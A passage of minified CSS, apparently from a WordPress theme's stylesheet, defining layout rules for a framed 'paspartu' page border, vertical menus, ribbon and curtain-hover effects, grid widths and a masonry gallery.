.image,.paspartu_outer.paspartu_on_bottom_slider .carousel-inner .item .image{height:100%}.edgt_slider_bottom_paspartu{position:absolute;bottom:0;left:0}.paspartu_outer.disable_top_paspartu .content:not(.has_slider) .content_inner{padding-top:0!important}.paspartu_outer.disable_bottom_paspartu,.paspartu_outer.paspartu_on_bottom_fixed{padding-bottom:0!important}header.paspartu_header_alignment .header_bottom,header.paspartu_header_alignment .edgt_search_form_3 .form_holder{padding:0 2%}header.paspartu_header_inside .edgt_search_form_3 .form_holder{padding:0}header.paspartu_header_alignment .edgt_search_form_3 .edgt_search_close,header.paspartu_header_inside .edgt_search_form_3 .edgt_search_close{right:0}header.paspartu_header_inside,.paspartu_enabled.vertical_menu_enabled header{padding-left:2%;padding-right:2%;box-sizing:border-box}.paspartu_on_top_fixed:not(.paspartu_on_bottom_fixed) .popup_menu_holder_outer{z-index:201}.paspartu_enabled .header_inner{position:relative}.paspartu_enabled .popup_menu_holder_inner,footer.paspartu_footer_alignment{padding-left:2%;padding-right:2%}.paspartu_enabled.paspartu_on_top_fixed .fixed_top_header .edgt_search_form_3{margin-top:2%}header.paspartu_header_inside.fixed_top_header .top_header,.paspartu_enabled .vertical_split_slider_preloader,.paspartu_enabled.paspartu_on_top_fixed .fixed_top_header .edgt_search_form_3{width:96%;margin-left:2%;margin-right:2%}.paspartu_enabled .paspartu_outer:not(.disable_top_paspartu) .vertical_split_slider{margin-top:-2%}.paspartu_enabled .paspartu_outer:not(.disable_bottom_paspartu) .vertical_split_slider{margin-bottom:-2%}.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area,.paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background,.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button{margin-left:2%}.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right aside.vertical_menu_area,.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_area_background,.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled.vertical_menu_right .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_menu_hidden_button{margin-left:0;margin-right:2%}.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area,.paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background,.paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button{margin-top:2%}.paspartu_enabled.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer:not(.disable_top_paspartu) .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer.paspartu_on_bottom_slider .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer:not(.disable_top_paspartu) .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer.paspartu_on_bottom_slider .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer:not(.disable_top_paspartu) .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden):not(.vertical_menu_transparency) .paspartu_outer.paspartu_on_bottom_slider .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_enabled.vertical_menu_hidden .carousel-inner:not(.relative_position){left:0!important;margin-left:0!important}.vertical_menu_enabled.paspartu_on_top_fixed header{padding:0!important}.paspartu_border_on_edges .paspartu_top:after{content:'';position:absolute;bottom:0;height:1px;background-color:#e6e6e6;width:96%;left:2%}.paspartu_border_on_edges .paspartu_left{box-sizing:border-box;border-right:1px solid #e6e6e6}.paspartu_border_on_edges .paspartu_right{box-sizing:border-box;border-left:1px solid #e6e6e6}.paspartu_border_on_edges .paspartu_bottom:before{content:'';position:absolute;top:0;height:1px;background-color:#e6e6e6;width:96%;left:2%}.paspartu_enabled.vertical_menu_outside_paspartu aside.vertical_menu_area{z-index:500}body.vertical_menu_outside_paspartu.paspartu_on_top_fixed .paspartu_outer{padding-top:2%}body.paspartu_on_top_fixed.vertical_menu_outside_paspartu .paspartu_outer .content .content_inner{padding-top:0!important}@media only screen and (min-width:1000px){.vertical_menu_outside_paspartu.vertical_menu_left.vertical_menu_width_290 .content_wrapper{margin-left:2%;padding-left:290px;width:98%}.vertical_menu_outside_paspartu.vertical_menu_left.vertical_menu_width_350 .content_wrapper{margin-left:2%;padding-left:350px;width:98%}.vertical_menu_outside_paspartu.vertical_menu_left.vertical_menu_width_400 .content_wrapper{margin-left:2%;padding-left:400px;width:98%}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_290 .content_wrapper{margin-right:2%;padding-right:290px;width:98%}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_350 .content_wrapper{margin-right:2%;padding-right:350px;width:98%}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_400 .content_wrapper{margin-right:2%;padding-right:400px;width:98%}.vertical_menu_outside_paspartu.vertical_menu_width_290 .paspartu_middle_inner{padding-left:290px}.vertical_menu_outside_paspartu.vertical_menu_width_290 .paspartu_left{left:290px}.vertical_menu_outside_paspartu.vertical_menu_width_350 .paspartu_middle_inner{padding-left:350px}.vertical_menu_outside_paspartu.vertical_menu_width_350 .paspartu_left{left:350px}.vertical_menu_outside_paspartu.vertical_menu_width_400 .paspartu_middle_inner{padding-left:400px}.vertical_menu_outside_paspartu.vertical_menu_width_400 .paspartu_left{left:400px}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_290 .paspartu_middle_inner{padding-left:0;padding-right:290px}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_290 .paspartu_left{left:0}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_290 .paspartu_right{right:290px}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_350 .paspartu_middle_inner{padding-left:0;padding-right:350px}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_350 .paspartu_left{left:0}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_350 .paspartu_right{right:350px}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_400 .paspartu_middle_inner{padding-left:0;padding-right:400px}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_400 .paspartu_left{left:0}.vertical_menu_outside_paspartu.vertical_menu_right.vertical_menu_width_400 .paspartu_right{right:400px}body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_left:not(.vertical_menu_hidden) .content .full_width{padding-left:0;padding-right:0}body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_left:not(.vertical_menu_hidden) .content .full_width{padding-left:0;padding-right:0}body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_left:not(.vertical_menu_hidden) .content .full_width{padding-left:0;padding-right:0}body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width{padding-right:0;padding-left:0}body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width{padding-right:0;padding-left:0}body.vertical_menu_outside_paspartu.page-template-blog-masonry-full-width-php.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .content .full_width{padding-right:0;padding-left:0}}.vertical_menu_outside_paspartu.vertical_menu_enabled .edgt_slider,.vertical_menu_outside_paspartu.vertical_menu_enabled .full_width,.vertical_menu_outside_paspartu.vertical_menu_enabled .content .container,.vertical_menu_outside_paspartu.vertical_menu_enabled .title_outer,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .edgt_slider,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .full_width,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .content .container,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .title_outer,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 footer,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .edgt_slider,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .full_width,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .content .container,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .title_outer,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 footer,.vertical_menu_outside_paspartu.vertical_menu_enabled .full_screen_holder,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350 .full_screen_holder,.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400 .full_screen_holder{padding-left:0;padding-right:0}.vertical_menu_outside_paspartu.vertical_menu_enabled .edgt_slider{padding-top:0!important}body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_290:not(.vertical_menu_hidden) .ajax_loader,body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350:not(.vertical_menu_hidden) .ajax_loader,body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400:not(.vertical_menu_hidden) .ajax_loader,body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader,body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader,body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right:not(.vertical_menu_hidden) .ajax_loader,body.vertical_menu_outside_paspartu.vertical_menu_enabled.vertical_menu_hidden.vertical_menu_right .ajax_loader{margin-left:0}@media only screen and (min-width:1024px){header.paspartu_header_alignment .header_inner_left{left:2%}}@media only screen and (max-width:1024px){.paspartu_outer,.paspartu_outer .content_wrapper{padding:0 2% 0 2%!important}body:not(.paspartu_on_top_fixed) .paspartu_outer .content:not(.has_slider) .content_inner,.paspartu_top,.paspartu_bottom,.paspartu_on_top_fixed header,.paspartu_on_top_fixed .fixed_top_header .top_header,.paspartu_on_top_fixed .paspartu_outer .content_wrapper,.edgt_slider_bottom_paspartu{padding-top:2%!important}.paspartu_left,.paspartu_right{width:2%!important}header.paspartu_header_alignment .header_bottom,header.paspartu_header_alignment .edgt_search_form_3 .form_holder{padding:0 2%!important}header.paspartu_header_inside,.paspartu_enabled.vertical_menu_enabled header{padding-left:2%!important;padding-right:2%!important}.title.paspartu_below_tittle{margin-bottom:2%!important}.paspartu_on_bottom_fixed footer{margin-bottom:2%!important}body.paspartu_on_top_fixed.paspartu_on_bottom_fixed .popup_menu_holder_outer{padding:2%!important}.paspartu_enabled #multiscroll-nav.right{padding-right:2%!important}.paspartu_enabled .popup_menu_holder_inner,footer.paspartu_footer_alignment{padding-left:2%!important;padding-right:2%!important}.paspartu_enabled.paspartu_on_top_fixed .fixed_top_header .edgt_search_form_3{margin-top:2%}header.paspartu_header_inside.fixed_top_header .top_header,.paspartu_enabled .vertical_split_slider_preloader,.paspartu_enabled.paspartu_on_top_fixed .fixed_top_header .edgt_search_form_3{width:96%!important;margin-left:2%!important;margin-right:2%!important}.paspartu_enabled .paspartu_outer:not(.disable_top_paspartu) .vertical_split_slider{margin-top:-2%!important}.paspartu_enabled .paspartu_outer:not(.disable_bottom_paspartu) .vertical_split_slider{margin-bottom:-2%!important}.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area,.paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background,.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button{margin-left:2%!important}.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right aside.vertical_menu_area,.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_area_background,.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_enabled.vertical_menu_right .carousel-inner:not(.relative_position),.paspartu_enabled.vertical_menu_inside_paspartu.vertical_menu_right .vertical_menu_hidden_button{margin-left:0!important;margin-right:2%!important}.paspartu_enabled.vertical_menu_inside_paspartu aside.vertical_menu_area,.paspartu_enabled.vertical_menu_inside_paspartu .vertical_area_background,.paspartu_enabled.vertical_menu_inside_paspartu .vertical_menu_hidden_button{margin-top:2%!important}body.vertical_menu_outside_paspartu.paspartu_on_top_fixed .paspartu_outer{padding-top:2%!important}}.paspartu_enabled #back_to_top:not(.center):not(.left){margin-right:2%}.paspartu_enabled #back_to_top.left{margin-left:2%}.edgt_animated_elements_holder{position:relative;z-index:20}.edgt_borderline_content{position:absolute;width:100%;height:100%;top:0;left:0;z-index:-1}.edgt_animated_elements_holder_border{position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box}.edgt_borderline_drawing{position:absolute;top:0}.edgt_borderline_drawing div{position:absolute}.edgt_borderline_drawing div:first-child,.edgt_borderline_drawing div:nth-child(3){height:2px}.edgt_borderline_drawing div:nth-child(2),.edgt_borderline_drawing div:nth-child(4){width:2px}.edgt_borderline_drawing div:first-child{width:0;top:0;left:0}.edgt_borderline_drawing div.animate:first-child{width:100%}.edgt_borderline_drawing div:nth-child(2){height:0;top:0;right:0}.edgt_borderline_drawing div.animate:nth-child(2){height:100%}.edgt_borderline_drawing div:nth-child(3){width:0;right:0;bottom:0}.edgt_borderline_drawing div.animate:nth-child(3){width:100%}.edgt_borderline_drawing div:nth-child(4){height:0;bottom:0;left:0}.edgt_borderline_drawing div.animate:nth-child(4){height:100%}.edgt_box_simultaneous_line .edgt_borderline_drawing div:nth-child(2){bottom:0;right:0;top:auto}.edgt_box_simultaneous_line .edgt_borderline_drawing div:nth-child(4){top:0;left:0;bottom:auto}div.no_animate{transition:none;-webkit-transition:none}.edgt_animated_elements_holder.edgt_scale_in .edgt_animated_elements_holder_border{-webkit-transition:transform .2s ease-out;-moz-transition:transform .2s ease-out;-ms-transition:transform .2s ease-out;-o-transition:transform .2s ease-out;transition:transform .2s ease-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.edgt_animated_elements_holder.edgt_scale_in:hover .edgt_animated_elements_holder_border{-webkit-transform:scale(0.96) translateZ(0);-moz-transform:scale(0.96) translateZ(0);-ms-transform:scale(0.96) translateZ(0);-o-transform:scale(0.96) translateZ(0);transform:scale(0.96) translateZ(0)}.edgt_ribbon_holder_base{position:relative;z-index:20;padding:50px 55px 30px;border:1px solid #625e5a;border-bottom:0;background-color:#fff}.edgt_ribbon_holder .ribbon_corner{position:relative;top:-1px;overflow:hidden}.edgt_ribbon_holder .ribbon_corner polygon{fill:#fff;stroke-width:1;stroke:#625e5a}.edgt_ribbon_holder_base .ribbon_new_holder{width:0;height:0;border-style:solid;border-width:0 71px 71px 0;border-color:transparent #c58162 transparent transparent;position:absolute;top:0;right:0;color:#fff;font-size:11px;font-family:"Open Sans",sans-serif;text-transform:uppercase}.edgt_ribbon_holder_base .ribbon_new_holder span{line-height:44px;position:absolute;right:-62px}.edgt_ribbon_hide_holder{height:0;overflow:hidden;position:relative;opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-delay:0s;transition-delay:0s}.edgt_ribbon_hide_holder.show{-webkit-transition-delay:.5s;transition-delay:.5s;opacity:1}.edgt_ribbon_holder.hide_last_element .edgt_ribbon_holder_base_inner{visibility:hidden}.edgt_curtain_hover{position:relative;background:transparent center center no-repeat;background-size:cover;overflow:hidden}.edgt_curtain_pattern_holder{padding:15px;background-image:url("img/space_around_content_patern.png");background-repeat:repeat;background-position:0 0;background-size:auto}.ech_content{position:relative}.ech_curtains{position:absolute;top:0;left:0;width:100%;height:100%}.ech_curtain{position:absolute}.ech_curtain.top{top:0;left:0;width:100%;height:0}.ech_curtain.bottom{bottom:0;left:0;width:100%;height:0}.ech_curtain.left{top:0;left:0;width:0;height:100%}.ech_curtain.right{top:0;right:0;width:0;height:100%}.ech_curtain.top.pulled,.ech_curtain.bottom.pulled,.ech_curtain.left.pulled,.ech_curtain.right.pulled{width:100%;height:100%}.overlapping_content .title_outer{position:relative;z-index:50}.overlapping_content .content>.container{background-color:#fff}.overlapping_content .content .content_inner>.container .overlapping_content,.overlapping_content .content .content_inner>.full_width .full_width_inner{margin-top:-40px;margin-bottom:0;position:relative;z-index:100}.overlapping_content.frame_around_overlapping_content .content .content_inner>.container .overlapping_content,.overlapping_content.frame_around_overlapping_content .content .content_inner>.full_width .full_width_inner{padding:15px;background-image:url("img/space_around_content_patern.png");background-repeat:repeat;background-position:0 0;background-size:auto}.overlapping_content .title .title_holder .container{padding-bottom:40px;box-sizing:border-box}.overlapping_content .content .content_inner>.container{text-align:center}.overlapping_content .content .content_inner>.container .overlapping_content{display:inline-block;vertical-align:middle;margin-right:auto;margin-left:auto}.transparent_content.overlapping_content .content .content_inner>.container,.transparent_content.overlapping_content .content .content_inner>.full_width>.full_width_inner{background-color:#fff}.overlapping_content .content .content_inner>.container .overlapping_content .overlapping_content_inner{overflow:hidden;text-align:left;padding:0 40px;background-color:#fff}.overlapping_content_margin{margin:0 -40px;display:block;position:relative}.animate_overlapping_content .overlapping_content,.animate_overlapping_content .full_width{-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.7s;transition-duration:.7s;-webkit-transition-delay:0s;transition-delay:0s;opacity:0;-webkit-transform:translateY(30px);transform:translateY(30px)}.animate_overlapping_content .overlapping_content.start_animation,.animate_overlapping_content .full_width.start_animation{opacity:1;-webkit-transform:translateY(0px);transform:translateY(0px)}@media only screen and (max-width:1200px){.overlapping_content .content .content_inner>.container .overlapping_content .overlapping_content_inner{padding:0 20px!important}.overlapping_content_margin{margin:0 -20px!important}}@media only screen and (max-width:1000px){header .overlapping_content_margin{margin:0!important}}@media only screen and (min-width:1400px){body.grid_1300.has_general_padding .title_holder .container_inner,.grid_1300:not(.has_general_padding) .container_inner,.grid_1300.boxed:not(.has_general_padding) .section .section_inner,.grid_1300:not(.has_general_padding) .grid_section .section_inner,.grid_1300:not(.has_general_padding) .parallax_grid_section .parallax_section_inner,.grid_1300 .carousel-inner .slider_content_outer,.grid_1300 .container_inner nav.content_menu,.grid_1300 nav.content_menu ul,.grid_1300.boxed nav.content_menu.fixed,.grid_1300 .footer_top_border_holder.in_grid,.grid_1300 .footer_bottom_border_holder.in_grid,.grid_1300 .header_top_bottom_holder .container_inner,.grid_1300 footer .container_inner{width:1300px}body.boxed.grid_1300 .wrapper_inner,body.boxed.grid_1300 .footer_inner,body.boxed.grid_1300 .content_wrapper,body.boxed.grid_1300 .header_inner,body.boxed.grid_1300.vertical_menu_enabled .carousel-inner,body.boxed.grid_1300 .carousel-inner{width:1350px}}@media only screen and (min-width:1300px){body.grid_1200.has_general_padding .title_holder .container_inner,.grid_1200:not(.has_general_padding) .container_inner,.grid_1200.boxed:not(.has_general_padding) .section .section_inner,.grid_1200:not(.has_general_padding) .grid_section .section_inner,.grid_1200:not(.has_general_padding) .parallax_grid_section .parallax_section_inner,.grid_1200 .carousel-inner .slider_content_outer,.grid_1200 .container_inner nav.content_menu,.grid_1200 nav.content_menu ul,.grid_1200.boxed nav.content_menu.fixed,.grid_1200 .footer_top_border_holder.in_grid,.grid_1200 .footer_bottom_border_holder.in_grid,.grid_1200 .header_top_bottom_holder .container_inner,.grid_1200 footer .container_inner{width:1200px}body.boxed.grid_1200 .wrapper_inner,body.boxed.grid_1200 .footer_inner,body.boxed.grid_1200 .content_wrapper,body.boxed.grid_1200 .header_inner,body.boxed.grid_1200.vertical_menu_enabled .carousel-inner,body.boxed.grid_1200 .carousel-inner{width:1250px}}@media only screen and (min-width:1200px){body.grid_1000.has_general_padding .title_holder .container_inner,.grid_1000:not(.has_general_padding) .container_inner,.grid_1000.boxed:not(.has_general_padding) .section .section_inner,.grid_1000:not(.has_general_padding) .grid_section .section_inner,.grid_1000:not(.has_general_padding) .parallax_grid_section .parallax_section_inner,.grid_1000 .carousel-inner .slider_content_outer,.grid_1000 .container_inner nav.content_menu,.grid_1000 nav.content_menu ul,.grid_1000.boxed nav.content_menu.fixed,.grid_1000 .footer_top_border_holder.in_grid,.grid_1000 .footer_bottom_border_holder.in_grid,.grid_1000 .header_top_bottom_holder .container_inner,.grid_1000 footer .container_inner{width:1000px}body.boxed.grid_1000 .wrapper_inner,body.boxed.grid_1000 .footer_inner,body.boxed.grid_1000 .content_wrapper,body.boxed.grid_1000 .header_inner,body.boxed.grid_1000.vertical_menu_enabled .carousel-inner,body.boxed.grid_1000 .carousel-inner{width:1050px}}@media only screen and (max-width:1399px) and (min-width:1300px){body.boxed.has_general_padding:not(.grid_1000):not(.grid_1200) .wrapper_inner{width:1150px}}@media only screen and (max-width:1299px){body.boxed.has_general_padding:not(.grid_1000):not(.grid_1200) .wrapper_inner{width:1150px}}@media only screen and (min-width:1300px){body.boxed.has_general_padding:not(.grid_800):not(.grid_1000):not(.grid_1200):not(.grid_1300) .wrapper_inner{width:1150px}}@media only screen and (min-width:1000px){body.grid_800.has_general_padding .title_holder .container_inner,.grid_800 .title_holder .container_inner,.grid_800:not(.has_general_padding) .container_inner,.grid_800.boxed:not(.has_general_padding) .section .section_inner,.grid_800:not(.has_general_padding) .grid_section .section_inner,.grid_800:not(.has_general_padding) .parallax_grid_section .parallax_section_inner,.grid_800 .carousel-inner .slider_content_outer,.grid_800 .container_inner nav.content_menu,.grid_800 nav.content_menu ul,.grid_800.boxed nav.content_menu.fixed,.grid_800 .footer_top_border_holder.in_grid,.grid_800.boxed .footer_top_border_holder.in_grid,.grid_800 .footer_bottom_border_holder.in_grid,.grid_800.boxed .footer_bottom_border_holder.in_grid,.grid_800 .header_top_bottom_holder .container_inner,.grid_800 footer .container_inner{width:800px}body.boxed.grid_800 .wrapper .wrapper_inner,body.boxed.grid_800 .footer_inner,body.boxed.grid_800 .content_wrapper,body.boxed.grid_800 .header_inner,body.boxed.grid_800.vertical_menu_enabled .carousel-inner,body.boxed.grid_800 .carousel-inner{width:850px}}.grid-sizer{width:25%}.masonry_gallery_holder{margin:0 -10px;opacity:0}.masonry_gallery_holder .masonry_gallery_item{box-sizing:border-box;padding:10px;z-index:1}.masonry_gallery_holder .masonry_gallery_item.parallax_item{z-index:0}.masonry_gallery_holder.one_column .masonry_gallery_item.square_big,.masonry_gallery_holder.one_column .masonry_gallery_item.square_small,.masonry_gallery_holder.one_column .masonry_gallery_item.rectangle_landscape,.masonry_gallery_holder.one_column .masonry_gallery_item.rectangle_portrait,.masonry_gallery_holder.one_column .grid-sizer{width:100%}.masonry_gallery_holder.two_columns .masonry_gallery_item.square_small,.masonry_gallery_holder.two_columns .masonry_gallery_item.rectangle_portrait,.masonry_gallery_holder.two_columns .grid-sizer{width:50%}.masonry_gallery_holder.two_columns .masonry_gallery_item.square_big,.masonry_gallery_holder.two_columns .masonry_gallery_item.rectangle_landscape{width:100%}.masonry_gallery_holder.three_columns .masonry_gallery_item.square_small,.masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_portrait,.masonry_gallery_holder.three_columns .grid-sizer{width:33.33333333%}.masonry_gallery_holder.three_columns .masonry_gallery_item.square_big,.masonry_gallery_holder.three_columns .masonry_gallery_item.rectangle_landscape{width:66.66666666%}.masonry_gallery_item.square_small{width:25%}.masonry_gallery_item.square_big{width:50%}.masonry_gallery_item.rectangle_landscape{width:50%}.masonry_gallery_item.rectangle_portrait{width:25%}.masonry_gallery_holder .masonry_gallery_item .masonry_gallery_image_holder{height:100%;width:100%;position:relative;overflow:hidden;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px)}.masonry_gallery_holder .masonry_gallery_item.rectangle_landscape .masonry_gallery_image_holder img{max-height:inherit}.masonry_gallery_holder .masonry_gallery_item.rectangle_portrait .masonry_gallery_image_holder img{max-width:inherit;width:auto}.masonry_gallery_item img{position:absolute;top:0;left:0;height:100%;width:100%;vertical-align:middle;max-height:100%}.masonry_gallery_item .masonry_gallery_item_outer{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;box-sizing:border-box;padding:10px}.masonry_gallery_item .masonry_gallery_item_inner{position:relative;height:100%}.masonry_gallery_item .masonry_gallery_pattern_holder{height:100%}.masonry_gallery_item_inner .masonry_gallery_item_content{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10% 0 10%}.masonry_gallery_item.standard .masonry_gallery_item_inner,.masonry_gallery_item.standard .masonry_gallery_pattern_holder{opacity:0;background-color:#000;-webkit-transition:opacity .3s ease-in-out;-moz-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.masonry_gallery_item.standard:hover .masonry_gallery_item_inner,.masonry_gallery_item.standard:hover .masonry_gallery_pattern_holder{opacity:1}.masonry_gallery_item_content h3,.masonry_gallery_item_icon{color:#fff}.masonry_gallery_item .masonry_gallery_item_icon{color:#fff;margin:0 0 10px}.masonry_gallery_item_content h3{text-transform:uppercase;padding:0 0 20px 0}.masonry_gallery_item .masonry_gallery_item_button{margin:20px 0 0 0}.masonry_gallery_item_content .masonry_gallery_item_text{color:#808080}.masonry_gallery_item .separator.separator_align_left{margin-left:0}.masonry_gallery_item .separator.separator_align_right{margin-right:0}.masonry_gallery_item .edgt_curtain_hover{height:100%}.masonry_gallery_item .ech_curtains{z-index:10}.masonry_gallery_item .ech_curtains>div{background-color:#000}.masonry_gallery_item .edgt_curtain_hover .masonry_gallery_item_outer{z-index:11}.portfolio_main_holder.portfolio_fade_from_bottom article{opacity:0;-ms-transform:translateY(150px);-webkit-transform:translateY(150px);transform:translateY(150px);-ms-transition:opacity .8s ease,-ms-transform .8s ease;-webkit-transition:opacity .8s ease,-webkit-transform .8s ease;transition:opacity .8s ease,transform .8s ease}.portfolio_main_holder.portfolio_fade_from_bottom article.show{opacity:1;margin-top:0;-ms-transform:translateY(0px);-webkit-transform:translateY(0px);transform:translateY(0px)}.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn,.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn{position:relative;display:inline-block;width:auto;height:45px;line-height:45px;margin:0;padding:0 23px;border:1px solid #b48360;font-size:12px;font-weight:500;font-family:inherit;text-align:left;color:#fff;background-color:#b48360;text-decoration:none;cursor:pointer;outline:0;font-style:normal;text-transform:uppercase;text-shadow:none;letter-spacing:2px;white-space:nowrap;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:initial!important;-moz-box-sizing:initial!important;box-sizing:initial!important;border-radius:0}.vc_grid-container .vc_row.vc_grid .vc_grid-item .vc_btn:hover,.vc_grid-container .vc_row.vc_grid .vc_pageable-load-more-btn .vc_btn:hover{color:#b48360!important;background-color:transparent;border-color:#b48360}.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span{border:2px solid #f5f5f5;background-color:transparent!important}.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot.active span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span:hover,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot.active span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-square_dots .vc_grid-owl-dot span:hover{background-color:#b48360!important;border-color:#b48360!important}.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-radio_dots .vc_grid-owl-dot span{border-radius:50%}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots .vc_grid-owl-dot span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-point_dots .vc_grid-owl-dot span,.vc_grid-container .vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-fill_square_dots .vc_grid-owl-dot span{background-color:#f5f5f5!important}.vc_grid.vc_grid-owl-theme .vc_grid-owl-dots.vc_grid-round_fill_square_dots 